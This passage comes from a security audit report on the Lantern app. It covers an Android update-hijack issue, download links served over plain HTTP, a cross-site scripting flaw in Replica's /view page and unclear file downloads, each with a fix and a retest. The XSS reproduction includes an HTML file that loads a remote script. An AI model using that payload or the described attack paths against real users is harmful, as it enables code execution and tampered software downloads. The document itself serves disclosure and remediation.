|                     | For this attack to be successful, the malicious application already present on the device needs<br>android.permission.WRITE_EXTERNAL_STORAGE and android.permission.READ_EXTER<br>NAL_STORAGE permissions. These permissions are fairly common among Android applica-<br>tions and a user can be easily tricked into granting them. Additionally, during the exploit<br>process, a user will be prompted to trust the source of the arbitrary package being installed.                                                                                                                                                                                    |

| It is assumed that most of the users will agree to install the arbitrary package due to the trust |
|---------------------------------------------------------------------------------------------------|
| associated with the source of the update process, i.e. the Lantern Application.                   |

The finding was verified by exploiting the attack vector discussed above using the Lantern's Android application versions 6.0.4 and 6.0.6 on a device running Android 8.0.0. It was verified through code review that the code responsible for updating the Lantern application in versions 6.0.4, 6.0.6 and 6.0.10 (the current version as of writing this report) is the same. Therefore, the finding is valid for the current version (i.e. version 6.0.10) of the application.

Note that the update will only be attempted (and thus, this issue will be exploitable) if a new update is presented by the backend server. Thus, the current side-loaded version of Lantern's Android application will be vulnerable to this issue until a future update to fix the underlying issue is installed and accepted by users. More specifically, the presence of that new update will actually enable exploitability of this issue for users. This provides additional motivation to encourage users to update to the fixed version as quickly as possible.

**Reproduction Steps** See [Appendix B on page 45](#page-44-0) for reproduction steps.

Recommendation Wherever possible, use application specific directories in internal storage of the Android device as they are restricted by the SeLinux policies for all versions of Android OS. Additionally, sign all update packages and verify the signature and hash of the update package before installation.

> More information related to Android data storage can be found at [https://developer.android.](https://developer.android.com/training/data-storage/app-specific) [com/training/data-storage/app-specific](https://developer.android.com/training/data-storage/app-specific).

Retest Results The app is saving the content to local storage (getCacheDir) and appropriate methods to verify during the update process were implemented to check if the downloaded APK have the expected SHA256 hash of the signing certificate associated with the package. It leads to an error and abort condition if the checks are not satisfied during the update.

<span id="page-19-0"></span>

|                     | Finding Official Facebook Posts Link to Lantern S3 Static Website Over HTTP                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
|---------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                     | Impact: Medium, Exploitability: Low<br>Risk Medium                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |
|                     | Identifier NCC-LANT001-018                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
| <b>Status</b> Fixed |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|                     | <b>Category</b> Cryptography                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |
|                     | <b>Component</b> Lantern Website                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |
|                     | Location • https://www.facebook.com/getlantern/<br>• http://s3.amazonaws.com/cg3evrbayfebc/index.html<br>• http://s3.amazonaws.com/cg3evrbayfebc/lantern-installer.dmg<br>• http://s3.amazonaws.com/cq3evrbayfebc/lantern-installer.exe                                                                                                                                                                                                                                                                                                                                                                                           |
|                     | Impact A malicious actor intercepting HTTP traffic between users and Lantern's official website will<br>be able to see its plaintext contents and modify the traffic. As a result, a malicious actor can<br>serve modified versions of Lantern binaries to users for download.                                                                                                                                                                                                                                                                                                                                                    |
| Description         | The Lantern website is hosted in a number of places including on Amazon S3 as a static<br>website. This website contains links to download the Lantern binaries for various platforms.<br>The static website is served over both HTTP and HTTPS.                                                                                                                                                                                                                                                                                                                                                                                  |
|                     | NCC Group discovered that the Lantern Facebook page has a post that point users to down-<br>load Lantern from the S3 static website using HTTP.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|                     | Lantern<br>October 4, 2016 · 3<br>蓝灯官网墙内镜像<br>http://s3.amazonaws.com/cg3evrbayfebc/ind<br>ex.html                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |
|                     | <b>ODV</b> 29<br>20 Comments 11 Shares                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
|                     | <b>□</b> Like<br>Comment<br>$\hat{\varphi}$ Share                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
| Recommendation      | HTTP is a plain-text protocol, therefore, a malicious actor intercepting this traffic will be able<br>to see all the plain-text data and modify the traffic. This configuration presents an opportunity<br>for an intercepting party to serve modified versions of Lantern binaries to users for download.<br>The use of clear text protocols should be prevented by enforcing TLS as a transport method.<br>Adding the following statement to a bucket configuration will ensure objects can only be<br>accessed over TLS connections.<br>$\{$<br>"Statement" [<br>ł<br>"Action" "s3:*",<br>"Effect" "Deny",<br>"Principal" "*", |

```
"Resource":"arn:aws:s3:::<bucketname>/*",
       "Condition":{
           "Bool":
            { "aws:SecureTransport": false }
       }
   }
]
```
Retest Results Fixed. At the time of the retest, the aforementioned HTTP link could not be found in the Facebook page for Lantern anymore and no other such links could be identified.

}

<span id="page-21-0"></span>

|                       | <b>Finding</b> Lantern Website Accessible Over HTTP                                                                                                                                                                                                                                                                               |
|-----------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                       | Risk Medium<br>Impact: Medium, Exploitability: Medium                                                                                                                                                                                                                                                                             |
|                       | Identifier NCC-LANT001-019                                                                                                                                                                                                                                                                                                        |
| <b>Status</b> Fixed   |                                                                                                                                                                                                                                                                                                                                   |
|                       | <b>Category</b> Configuration                                                                                                                                                                                                                                                                                                     |
|                       | <b>Component</b> Lantern Website                                                                                                                                                                                                                                                                                                  |
|                       | Location . http://getlantern.com                                                                                                                                                                                                                                                                                                  |
|                       | <b>Impact</b> A malicious actor intercepting HTTP traffic between users and Lantern's website will be able<br>to see its plain-text contents and modify it. As a result, a malicious actor can serve modified<br>versions of Lantern applications to users for download.                                                          |
| Description           | The Lantern website is hosted on multiple domains which includes get lantern.com, get lan<br>tern. org and lantern. io. The website contains links to download the Lantern applications<br>for various platforms.                                                                                                                 |
|                       | The Lantern website hosted at get lantern.com domain is served over both HTTP and HTTPS.<br>As with other Lantern domains, HTTP requests to get lantern. com domain are not redirected<br>to https://getlantern.com by default.                                                                                                   |
|                       | HTTP is a plain-text protocol, therefore, a malicious actor intercepting this traffic will be able<br>to see all the plain-text data and modify it. As a result, it is possible for the malicious actor to<br>serve modified versions of Lantern applications to users visiting the Lantern website at http://<br>getlantern.com. |
|                       | Note: It has been verified that the client has deployed a fix for this finding. All HTTP requests<br>to getlantern.com are now redirected to https://getlantern.com.                                                                                                                                                              |
| Recommendation        | Redirect all HTTP requests to getlantern.com domain to https://getlantern.com.                                                                                                                                                                                                                                                    |
| <b>Retest Results</b> | Fixed. HTTP requests to getlantern.com, getlantern.org and lantern.io domains are<br>appropriately redirected to HTTPS.                                                                                                                                                                                                           |
|                       |                                                                                                                                                                                                                                                                                                                                   |

<span id="page-22-0"></span>

|                           | <b>Finding</b> Arbitrary JavaScript May Be Executed By Replica's View Page                                                                                                                                                                                                                                                                                                                                                                         |
|---------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Risk</b>               | Medium<br>Impact: High, Exploitability: Low                                                                                                                                                                                                                                                                                                                                                                                                        |
|                           | Identifier NCC-LANT001-025                                                                                                                                                                                                                                                                                                                                                                                                                         |
| Status Fixed              |                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
|                           | <b>Category</b> Data Validation                                                                                                                                                                                                                                                                                                                                                                                                                    |
|                           | <b>Component</b> Lantern Replica                                                                                                                                                                                                                                                                                                                                                                                                                   |
|                           | Location http://localhost:[port]/[http token]/replica/view?link=[magnet link]                                                                                                                                                                                                                                                                                                                                                                      |
|                           | Impact An attacker who successfully coerces a user into visiting the /view endpoint with a malicious<br>magnet link may run arbitrary JavaScript in the user's browser, leading to further attacks such<br>as highly convincing phishing campaigns.                                                                                                                                                                                                |
| Description               | Replica enabled Lantern clients allow users to upload HTML files to the Replica upload page.<br>After being uploaded, these HTML files can be searched for using Replica Search and then<br>clicked upon to download the files to the user's computer using the /download endpoint on<br>the Lantern webserver.                                                                                                                                    |
|                           | During the engagement NCC Group consultants identified that it was possible to manually<br>navigate to the /view endpoint instead, supplying the magnet link of the uploaded file. Upon<br>navigating to /view with the appropriate magnet link, the user's web browser would render<br>the contents of the file as HTML and execute any JavaScript held within the file.                                                                          |
|                           | This creates a situation where a malicious attacker may be able to socially engineer a victim<br>into viewing a magnet URL as opposed to downloading it, which would provide them with the<br>ability to execute arbitrary JavaScript on the victim's machine.                                                                                                                                                                                     |
| <b>Reproduction Steps</b> | • Create a file named 'test.html' and populate it with the following:                                                                                                                                                                                                                                                                                                                                                                              |
|                           | <html><br/><head> </head><br/><body><br/><script src="https://nc.ci/1.js"></script><br/></body><br/></html>                                                                                                                                                                                                                                                                                                                                        |
|                           | • Upload the file to the Replica upload page within Lantern and click on the link to the file<br>after it has been uploaded<br>• Modify the URL which opens after clicking the link, changing '/download' to '/view' - navigate<br>to the modified URL<br>• Observe that an NCC Group JavaScript popup appears explaining the impact of Cross Site<br>Scripting and arbitrary JavaScript execution.                                                |
| Recommendation            | NCC Group recommends that the /view endpoint should be modified to verify the MIME type<br>of the file supplied in the 1 ink GET parameter prior to rendering it to the screen. If the MIME<br>type doesn't match a list of expected MIME types (for example, using the same list as the<br>client-side React code uses when deciding whether to offer /view or /download to the user)<br>then the user should be redirected to /download instead. |
|                           | Retest Results Fixed. Navigating to the /view URL in Lantern no longer previews such content and other<br>arbitrary files, only those with video, audio, image or PDF MIME types.                                                                                                                                                                                                                                                                  |

<span id="page-23-0"></span>

|               | <b>Finding</b> When and Where Files Are Downloaded Is Unclear to Users                                                                                                                                                                                                                                                                                                               |
|---------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Risk</b>   | Medium<br>Impact: High, Exploitability: Low                                                                                                                                                                                                                                                                                                                                          |
| Identifier    | NCC-LANT001-026                                                                                                                                                                                                                                                                                                                                                                      |
| <b>Status</b> | Fixed                                                                                                                                                                                                                                                                                                                                                                                |
| Category      | Other                                                                                                                                                                                                                                                                                                                                                                                |
|               | <b>Component</b> Lantern Replica                                                                                                                                                                                                                                                                                                                                                     |
|               | Location C:\Users\[username]\AppData\Local\replica\data\[unique-GUID]\[filename]                                                                                                                                                                                                                                                                                                     |
| Impact        | Multiple scenarios exist where users may run into legal trouble due to unknowingly having<br>files saved to their local machines, especially if the files are illegal or banned within the user's<br>country.                                                                                                                                                                        |
| Description   | When a Replica Search file link is clicked, an HTTP request will be sent to the client's localhost<br>proxy server. If the file is abled to be displayed (i.e. jpeg, png, mp4, svg, or pdf), the view<br>endpoint will be called, otherwise the download endpoint is called.                                                                                                         |
|               | • GET /[httpLocalToken]/replica/download?link=[magnet link]<br>• GET /[httpLocalToken]/replica/view?link=[magnet link]                                                                                                                                                                                                                                                               |
|               | Either request will cause the localhost proxy server to automatically download the file to the<br>user's AppData directory:                                                                                                                                                                                                                                                          |
|               | . C:\Users\[username]\AppData\Local\replica\data\[unique-GUID]\[filename]                                                                                                                                                                                                                                                                                                            |
|               | For non-displayable files, the user's browser will then automatically download the file from the<br>localhost server, which is then saved to the user's Downloads folder. For displayable files, an<br>html page will be presented with the file displayed to the user. Users will then have the option<br>to download the file via a download button. See the following screenshot: |
|               |                                                                                                                                                                                                                                                                                                                                                                                      |
